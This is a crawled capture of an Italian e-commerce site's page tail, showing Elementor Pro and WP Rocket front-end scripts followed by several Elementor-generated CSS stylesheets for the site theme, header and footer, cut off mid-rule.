var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.areapirata.com\/wp-admin\/admin-ajax.php","nonce":"7c622fb6ee","urls":{"assets":"https:\/\/www.areapirata.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.areapirata.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.areapirata.com\/cart_nuovo\/","checkout_page_url":"https:\/\/www.areapirata.com\/checkout\/","fragments_nonce":"d0fe2cb06c"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.areapirata.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.areapirata.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script>
</body>
</html>
<!-- Parsed with iubenda experimental class in 0.0085 sec. -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762622216 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.areapirata.com/wp-content/uploads/elementor/css/post-2585.css?ver=1762508376
body_size: 337
content:
.elementor-kit-2585{--e-global-color-primary:#000000;--e-global-color-secondary:#CC0010;--e-global-color-text:#FFFFFF;--e-global-color-accent:#CC0010;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-primary );}.elementor-kit-2585 button,.elementor-kit-2585 input[type="button"],.elementor-kit-2585 input[type="submit"],.elementor-kit-2585 .elementor-button{background-color:var( --e-global-color-primary );color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-kit-2585 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2585 a{color:var( --e-global-color-secondary );}.elementor-kit-2585 a:hover{color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.areapirata.com/wp-content/uploads/elementor/css/post-2461.css?ver=1762508381
body_size: 1995
content:
.elementor-2461 .elementor-element.elementor-element-49ab1105 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2461 .elementor-element.elementor-element-49ab1105:not(.elementor-motion-effects-element-type-background), .elementor-2461 .elementor-element.elementor-element-49ab1105 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2461 .elementor-element.elementor-element-49ab1105 > .elementor-container{min-height:136px;}.elementor-2461 .elementor-element.elementor-element-49ab1105{border-style:solid;border-width:0px 0px 01px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0% 7% 0% 7%;}.elementor-2461 .elementor-element.elementor-element-49ab1105, .elementor-2461 .elementor-element.elementor-element-49ab1105 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2461 .elementor-element.elementor-element-49ab1105 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2461 .elementor-element.elementor-element-29ce49f7{text-align:left;}.elementor-2461 .elementor-element.elementor-element-29ce49f7 img{width:192px;transition-duration:0.3s;}.elementor-2461 .elementor-element.elementor-element-29ce49f7:hover img{opacity:0.71;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2461 .elementor-element.elementor-element-66c19d4a{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-2461 .elementor-element.elementor-element-66c19d4a > .elementor-widget-container{background-color:#000000;padding:12px 12px 12px 0px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-menu-toggle{margin:0 auto;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0.9px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main .elementor-item:focus{color:#CC0010;fill:#CC0010;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#CC0010;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a, .elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-secondary );}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a:hover,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a:focus,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-menu-toggle:hover,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a:hover,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a:focus,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown .elementor-item, .elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#02077426;border-bottom-width:1px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-2461 .elementor-element.elementor-element-66c19d4a div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-2461 .elementor-element.elementor-element-64551b65.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2461 .elementor-element.elementor-element-64551b65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2461 .elementor-element.elementor-element-64551b65.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2461 .elementor-element.elementor-element-64551b65 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2461 .elementor-element.elementor-element-c9c5b39{width:var( --container-widget-width, 51% );max-width:51%;--container-widget-width:51%;--container-widget-flex-grow:0;}.elementor-2461 .elementor-element.elementor-element-c9c5b39 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-2461 .elementor-element.elementor-element-c9c5b39 .elementor-search-form__container{min-height:34px;}.elementor-2461 .elementor-element.elementor-element-c9c5b39 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-2461 .elementor-element.elementor-element-c9c5b39 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-2461 .elementor-element.elementor-element-c9c5b39 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-2461 .elementor-element.elementor-element-c9c5b39 .elementor-search-form__input, .elementor-2461 .elementor-element.elementor-element-c9c5b39.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-2461 .elementor-element.elementor-element-c9c5b39:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2461 .elementor-element.elementor-element-c9c5b39.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2461 .elementor-element.elementor-element-1572a0f{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-background-color:#000000;--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-hover-background-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:32px;--toggle-icon-padding:9px 9px 9px 9px;--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:25px;--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-2461 .elementor-element.elementor-element-1572a0f > .elementor-widget-container{margin:-8px 5px 0px 0px;}.elementor-2461 .elementor-element.elementor-element-1572a0f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-2461 .elementor-element.elementor-element-1572a0f .elementor-menu-cart__product-name a{color:var( --e-global-color-secondary );}.elementor-2461 .elementor-element.elementor-element-1572a0f .elementor-menu-cart__product-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2461 .elementor-element.elementor-element-1572a0f .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2461 .elementor-element.elementor-element-49ab1105{padding:0% 6% 0% 6%;}.elementor-2461 .elementor-element.elementor-element-66c19d4a{width:100%;max-width:100%;}.elementor-2461 .elementor-element.elementor-element-66c19d4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}.elementor-2461 .elementor-element.elementor-element-66c19d4a .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-2461 .elementor-element.elementor-element-49ab1105 > .elementor-container{min-height:90px;}.elementor-2461 .elementor-element.elementor-element-49ab1105{margin-top:0px;margin-bottom:0px;padding:0% 10% 0% 10%;}.elementor-2461 .elementor-element.elementor-element-5259abd{width:33%;}.elementor-2461 .elementor-element.elementor-element-504f61d5{width:34%;}.elementor-2461 .elementor-element.elementor-element-64551b65{width:33%;}}@media(min-width:768px){.elementor-2461 .elementor-element.elementor-element-5259abd{width:11.5%;}.elementor-2461 .elementor-element.elementor-element-504f61d5{width:61.375%;}.elementor-2461 .elementor-element.elementor-element-64551b65{width:27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2461 .elementor-element.elementor-element-5259abd{width:20%;}.elementor-2461 .elementor-element.elementor-element-504f61d5{width:60%;}.elementor-2461 .elementor-element.elementor-element-64551b65{width:20%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.areapirata.com/wp-content/uploads/elementor/css/post-2457.css?ver=1762508381
body_size: 2145
content:
.elementor-2457 .elementor-element.elementor-element-7cc1e230 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2457 .elementor-element.elementor-element-7cc1e230:not(.elementor-motion-effects-element-type-background), .elementor-2457 .elementor-element.elementor-element-7cc1e230 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CC0001;}.elementor-2457 .elementor-element.elementor-element-7cc1e230 > .elementor-container{min-height:216px;}.elementor-2457 .elementor-element.elementor-element-7cc1e230{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 7% 0% 7%;}.elementor-2457 .elementor-element.elementor-element-7cc1e230 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2457 .elementor-element.elementor-element-56dd6113 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2457 .elementor-element.elementor-element-68a37e4c > .elementor-widget-container{margin:0px 0px -13px 0px;}.elementor-2457 .elementor-element.elementor-element-68a37e4c .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-2457 .elementor-element.elementor-element-27f533d7 > .elementor-element-populated{padding:0% 10% 0% 4%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2457 .elementor-element.elementor-element-45950508 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-2457 .elementor-element.elementor-element-5162c645 > .elementor-element-populated{padding:0% 0% 0% 2%;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group{padding-right:calc( 36px/2 );padding-left:calc( 36px/2 );margin-bottom:22px;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-form-fields-wrapper{margin-left:calc( -36px/2 );margin-right:calc( -36px/2 );margin-bottom:-22px;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group > label, .elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-text );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-text );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .e-form__buttons__wrapper__button-next{background-color:#000000;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-button[type="submit"]{background-color:#000000;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-primary );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-button[type="submit"]:hover{color:var( --e-global-color-primary );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .e-form__buttons__wrapper__button-previous:hover{color:var( --e-global-color-primary );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-button{border-radius:0px 0px 0px 0px;padding:22px 39px 21px 39px;}.elementor-2457 .elementor-element.elementor-element-5e2b1a22 .elementor-message.elementor-message-danger{color:var( --e-global-color-accent );}.elementor-2457 .elementor-element.elementor-element-5e2b1a22{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2457 .elementor-element.elementor-element-7835619e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2457 .elementor-element.elementor-element-7835619e > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:1;}.elementor-2457 .elementor-element.elementor-element-7835619e > .elementor-container{min-height:400px;}.elementor-2457 .elementor-element.elementor-element-7835619e{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:05% 7% 0% 7%;}.elementor-bc-flex-widget .elementor-2457 .elementor-element.elementor-element-6a14434c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2457 .elementor-element.elementor-element-6a14434c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2457 .elementor-element.elementor-element-6a14434c > .elementor-element-populated{margin:0% 0% 0% 